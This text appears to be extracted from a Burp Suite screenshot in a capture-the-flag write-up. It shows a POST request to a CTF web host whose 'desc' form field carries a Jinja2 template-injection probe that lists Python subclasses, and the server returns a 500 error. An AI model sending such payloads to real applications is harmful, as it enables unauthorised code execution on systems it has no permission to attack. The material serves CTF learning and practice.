 Send
Cancel
< ▼
> ▼
Target: http://web.ps.ctf.ae:8882
Request
Pretty
Raw
\n
Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={{''.__class__.__mro__[2].__subclasses__()}}
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 17:35:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>500 Internal Server Error</title>
10 <h1>Internal Server Error</h1>
11 <p>The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the application.
</p>
12